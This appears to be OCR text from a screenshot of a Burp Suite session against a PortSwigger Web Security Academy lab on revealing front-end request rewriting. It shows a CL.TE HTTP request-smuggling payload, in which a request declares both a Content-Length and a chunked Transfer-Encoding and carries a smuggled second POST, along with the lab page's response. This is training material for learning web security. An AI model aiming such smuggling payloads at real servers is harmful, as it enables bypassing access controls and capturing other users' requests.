 Send
Cancel
Target: https://0a05009d0349b96884394a9c00de00f9.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 165
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 20
13
14 search=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting HTTP request smuggling
to reveal front-end request rewriting
Back to lab description
LAB Not solved
Home | My account
0 search results for 'POST / HTTP/1'
Search the blog...
Search
< Back to Blog
Inspector
Selection
165 (0xa5)
Selected text
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-
academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 20 \r \n
\r
See more
Decoded from: URL encoding
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-
academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 20 \r \n
\r
See more
Cancel
Apply changes
Request attributes
2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes